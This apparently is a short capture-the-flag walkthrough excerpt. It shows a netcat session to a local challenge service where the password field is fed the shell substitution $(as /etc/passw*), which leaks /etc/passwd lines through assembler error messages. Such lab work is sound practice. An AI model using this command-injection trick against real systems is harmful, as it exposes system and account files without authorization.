 shank@ubuntu:~$ nc 127.0.0.1 65000
Welcome Community of Ocean Thieves. Do share any intel over here.
But of course there will be a password to get access. We need to make sure it's really you keke!!
Password: $(as /etc/passw*)
Message: dd
/etc/passwd: Assembler messages:
/etc/passwd:13: Error: invalid character ':' in mnemonic
/etc/passwd:15: Error: no such instruction: `mailing List Manager:/var/list:/usr/sbin/nologin'
/etc/passwd:17: Error: no such instruction: `gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin'
/etc/passwd:19: Error: junk at end of line, first unrecognized character is `:'
/etc/passwd:20: Error: no such instruction: `:'
/etc/passwd-:13: Error: invalid character ':' in mnemonic
/etc/passwd-:15: Error: no such instruction: `mailing List Manager:/var/list:/usr/sbin/nologin'
/etc/passwd-:17: Error: no such instruction: `gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin'
/etc/passwd-:19: Error: junk at end of line, first unrecognized character is `:'
Access Denied
Ending Program